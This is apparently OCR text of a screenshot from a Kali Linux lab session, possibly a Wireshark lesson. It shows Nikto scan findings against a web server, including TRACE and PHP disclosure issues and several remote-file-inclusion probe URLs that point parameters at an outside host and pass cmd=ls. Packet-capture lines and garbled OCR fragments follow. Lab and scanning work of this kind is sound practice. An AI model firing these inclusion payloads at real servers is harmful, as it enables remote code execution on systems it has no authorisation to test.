 File Machine View Input Devices Help
1 2 3 4 9:58
kali@kali: ~
File Actions Edit View Help
+ GVXESKEV Web Server returns a valid response with junk HTTP meth
ods, this may cause false positives.
+ OSVDB-877: TRACE HTTP TRACE method is active, suggesting the hos
t is vulnerable to XST
+ OSVDB-12184: GET /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP
reveals potentially sensitive information via certain HTTP reques
ts that contain specific QUERY strings.
+ OSVDB-3233: GET /index.php: PHP is installed, and a test script
which runs phpinfo() was found. This gives a lot of system informa
tion.
+ OSVDB-5292: GET /?_CONFIG[files][functions_page]=http://cirt.net
/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rf
i-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: GET /?npage=-1&content_dir=http://cirt.net/rfiinc.tx
t?%00&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rf
i-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: GET /?npage=1&content_dir=http://cirt.net/rfiinc.txt
?%00&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rfi
-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: GET /?show=http://cirt.net/rfiinc.txt??: RFI from RS
nake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
(kali㉿kali)-[~]
$ _
Protocol Length Info
TCP 66 443 → 57486 [ACK] Seq=1 Ack=2 Win=11 Len=0
TCP 74 43786 → 80 [SYN] Seq=0 Win=64240 Len=0
TCP 74 80 → 43786 [SYN, ACK] Seq=0 Ack=1 Win=65535
TCP 66 43786 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
HTTP 203 GET / HTTP/1.1
Ack: 1, Len: 137
eck)\r\n
E·
···
··
6·
1.1
Ke
t:
··U
Packets: 19564 · Displayed: 19289 (98.6%) · Dropped: 0 (0.0%) Profile: Wireshark Lesson1
Right Ctrl